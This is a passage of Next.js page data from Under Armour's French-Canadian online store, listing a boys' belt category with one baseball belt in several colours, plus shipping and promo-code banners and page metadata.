4351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n91:[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/sandales-claquettes/\",\"children\":\"Mules\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/softball/\",\"children\":\"Balle molle\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/chaussures/sportswear/\",\"children\":\"Chaussures de sport\"}],\"$undefined\",\"$undefined\"]}]\n94:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/fr-ca/c/filles/vetements/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n96:[\"$\",\"$L97\",null,{\"statusCode\":404,\"pageContent\":\"$4e:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"98:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"51:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$L98\",null,{\"headerBanner\":{\"id\":\"header-banner-ca\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/fr-ca/t/livraison.html\\\" \u003e\u003cspan\u003eLivraison standard GRATUITE pour les commandes de 50 $ ou plus et retours GRATUITS\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.ca/fr-ca/t/livraison.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eLivraison standard GRATUITE pour les commandes de 50 $ ou plus et retours GRATUITS\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/fr-ca/c/bonnes-affaires/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eÉVÉNEMENT SEMESTRIEL: 50% de plus avec le code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e Voir détails.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/fr-ca/c/bonnes-affaires/\\\" style=\\\"font-weight:500;color:#fff;\\\"\u003e\u003cspan\u003eÉVÉNEMENT SEMESTRIEL: 50% de plus avec le code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates et détails\",\"headerPromoTooltip\":\"Entrepôt UA seulement. Ne peut être jumelée à aucune autre offre, y compris ID.me. Se termine le 25/01.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Ceintures pour garçons | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Découvrir Ceintures pour garçons sur le site Web officiel d'Under Armour. Trouver boys' accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Ceintures pour garçons | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Découvrir Ceintures pour garçons sur le site Web officiel d'Under Armour. Trouver boys' accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.ca/fr-ca/c/garcons/accessoires/ceintures/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"fr-ca\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.ca/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Logo Under Armour\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Ceintures pour garçons | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Découvrir Ceintures pour garçons sur le site Web officiel d'Under Armour. Trouver boys' accessories and gear pour améliorer tes performances – Livraison GRATUITE aux États-Unis.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.ca/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Logo Under Armour\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L95\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"boys-accessories-belts\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L99\"}]\n"])</script><script>self.__next_f.push([1,"9a:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9b:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"99:[\"$undefined\",[\"$\",\"$L9a\",null,{\"staticSearchParams\":\"none\",\"children\":[\"$\",\"$L9b\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768820924168,\"segments\":{\"locale\":\"fr-ca\",\"cid\":[\"garcons\",\"accessoires\",\"ceintures\"],\"searchParams\":\"none\"}},\"searchRefinementInput\":{\"category\":\"boys-accessories-belts\",\"customRefinements\":[]},\"category\":{\"__typename\":\"Category\",\"id\":\"boys-accessories-belts\",\"name\":\"Accessoires\",\"description\":null,\"displayName\":\"Ceintures pour garçons\",\"pageName\":\"boys' accessories and gear\",\"url\":\"/c/garcons/accessoires/ceintures/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Ceintures pour garçons\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys-accessories-bags\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Sacs à dos et sacs\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/sacs/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-beanies-cold-weather\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Tuques et articles pour le froid\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/calotte-froid-et-temps/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-belts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Les ceintures\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/ceintures/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-equipment\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Équipement\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/equipement/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-hats\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Casquettes et chapeaux\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/casquettes-chapeau/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-lunchboxes\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Boîtes à lunch\",\"alternativeUrl\":\"/c/accessoires/sacs/boites-a-lunch/\",\"url\":\"/c/accessoires/sacs/boites-a-lunch/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-socks\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Chaussettes\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/chaussettes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-sport-gloves\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Gants de sport\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/gants-de-sport/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-sunglasses\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Protecteur\",\"alternativeUrl\":null,\"url\":\"/c/boys-accessories-sunglasses/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-waterbottles\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Bouteilles d'eau et sac à déjeuner\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/bouteilles-deau-sac-a-dejeuner/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"boys-accessories\",\"name\":\"Accessoires\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"boys-accessories-bags\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Sacs à dos et sacs\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/sacs/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-beanies-cold-weather\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Tuques et articles pour le froid\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/calotte-froid-et-temps/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-belts\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Les ceintures\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/ceintures/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-equipment\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Équipement\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/equipement/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-hats\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Casquettes et chapeaux\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/casquettes-chapeau/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-lunchboxes\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Boîtes à lunch\",\"alternativeUrl\":\"/c/accessoires/sacs/boites-a-lunch/\",\"url\":\"/c/boys-accessories-lunchboxes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-socks\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Chaussettes\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/chaussettes/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-sport-gloves\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Gants de sport\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/gants-de-sport/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-sunglasses\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Protecteur\",\"alternativeUrl\":null,\"url\":\"/c/boys-accessories-sunglasses/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-waterbottles\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Bouteilles d'eau et sac à déjeuner\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/bouteilles-deau-sac-a-dejeuner/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"boys-accessories-belts\",\"name\":\"Les ceintures\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"kids\",\"alternativeUrl\":null,\"url\":\"/c/enfants/\",\"name\":\"Enfants\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"boys\",\"alternativeUrl\":null,\"url\":\"/c/garcons/\",\"name\":\"Garçons\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/\",\"name\":\"Accessoires\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"boys-accessories-belts\",\"alternativeUrl\":null,\"url\":\"/c/garcons/accessoires/ceintures/\",\"name\":\"Les ceintures\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$19:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"1252085-001-OSFA\",\"currency\":\"CAD\",\"style\":\"1252085\",\"name\":\"UA Baseball\",\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/ceintures/ceinture_de_baseball_ua_pour_enfants/1252085.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Ceinture pour enfants\",\"colors\":[{\"color\":\"001\",\"colorway\":\"Noir / Noir / Noir\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"282B2F\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Black\",\"images\":[{\"assetName\":\"UA Baseball, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-001_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-001_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":\"$99:1:props:children:props:productList:products:0:price\",\"productPromotions\":\"$99:1:props:children:props:productList:products:0:productPromotions\"},{\"color\":\"400\",\"colorway\":\"Royal / Royal / Royal\",\"hex\":\"14427E\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"14427E\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-400_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-400_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"productPromotions\":[]},{\"color\":\"600\",\"colorway\":\"Rouge / Rouge / Rouge\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"B12332\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Red\",\"images\":[{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-600_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-600_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"productPromotions\":[]},{\"color\":\"410\",\"colorway\":\"Bleu marine minuit / Bleu marine minuit / Bleu marine minuit\",\"hex\":\"2A3042\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"2A3042\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Blue\",\"images\":[{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-410_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-410_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"productPromotions\":[]},{\"color\":\"609\",\"colorway\":\"Marron / Marron / Marron\",\"hex\":\"542637\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"542637\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Red\",\"images\":[{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-609_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-609_F?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"productPromotions\":[]},{\"color\":\"654\",\"colorway\":\"Rose tropique / Rose tropique / Rose tropique\",\"hex\":\"B52F72\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Pink\",\"secondaryHex\":\"B52F72\",\"swatchURL\":null,\"orderable\":true,\"assets\":{\"alt\":\"UA Baseball, Pink\",\"images\":[{\"assetName\":\"UA Baseball, Pink\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1252085-654_SLF_SL?rp=standard-0pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512,640\"},{\"assetName\":\"UA Baseball, Pink\",\"url\":null},{}],\"title\":\"UA Baseball\"},\"team\":null,\"price\":{\"list\":{\"min\":15,\"max\":15},\"sale\":{\"min\":15,\"max\":15}},\"productPromotions\":[]}],\"sizes\":[{\"size\":\"Taille unique\"}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"PREMIUM\"}],\"totalCount\":1,\"sortingOptions\":[{\"__typename\":\"SearchSortingOption\",\"id\":\"now-trending\",\"label\":\"Tendances actuelles\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-sellers\",\"label\":\"Meilleurs vendeurs\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-low-high\",\"label\":\"Prix (bas - élevé)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"price-high-low\",\"label\":\"Prix (haut - bas)\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"top-rated\",\"label\":\"Les mieux notés\",\"selected\":false},{\"__typename\":\"SearchSortingOption\",\"id\":\"newest\",\"label\":\"Le plus récent\",\"selected\":false}],\"refinementAttributes\":[{\"label\":\"Sports\",\"attributeId\":\"c_enduse\",\"values\":[{\"label\":\"Baseball\",\"hitCount\":1}]},{\"label\":\"Couleur\",\"attributeId\":\"c_colorgroup\",\"values\":[{\"label\":\"Rouge\",\"hitCount\":1,\"description\":\"#f00000\"},{\"label\":\"Rose\",\"hitCount\":1,\"description\":\"#ffa2a2\"},{\"label\":\"Noir\",\"hitCount\":1,\"description\":\"#000000\"},{\"label\":\"Bleu\",\"hitCount\":1,\"description\":\"#4248e9\"}]},{\"label\":\"Taille\",\"attributeId\":\"c_size\",\"values\":[{\"label\":\"Taille unique\",\"hitCount\":1,\"values\":[\"OSFM\",\"OSFA\"]}]},{\"label\":\"Prix\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Moins de 25$ 